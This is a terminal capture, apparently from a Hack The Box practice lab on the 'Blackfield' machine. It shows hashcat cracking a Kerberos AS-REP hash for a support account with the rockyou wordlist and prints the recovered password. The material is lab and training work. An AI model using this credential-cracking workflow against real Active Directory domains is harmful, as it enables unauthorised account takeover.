 $krb5asrep$23$support@BLACKFIELD.LOCAL:17bc70e610b036b35661ef81b9d57219$13acedded8bab3f6f2c6dd3252f562fb896a2940519ca82
bcea4f047d0f0a59ccbc5ffbd314b8f26f63dd2ce409517d4e4489dc5b66203222eef34a70c00c49e30bdd3af2520c854d0dbbdf1ade21cdb9bd8e
2cc6435082b25be46740356205a44940876089ffcf81f1ff5b9ac2d1e3cb474a1d9d99a8f8a99a7f0aff805300 #00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:17bc70e610b0...805300
Time.Started.....: Tue May  4 14:05:32 2021 (22 secs)
Time.Estimated...: Tue May  4 14:05:54 2021 (0 secs)
Guess.Base.......: File (/root/Desktop/htb-tool/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   679.0 kH/s (7.77ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14336000/14344385 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14327808/14344385 (99.88%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $Cah$ -> #!hrvert
Started: Tue May  4 14:05:07 2021
Stopped: Tue May  4 14:05:55 2021
[root@unknown101]-[10.10.14.14]-[~/Desktop/hackthebox/ActiveDirectory/Blackfield]
#
[0] 0:openvpn  1:bash  2:bash- 3:bash*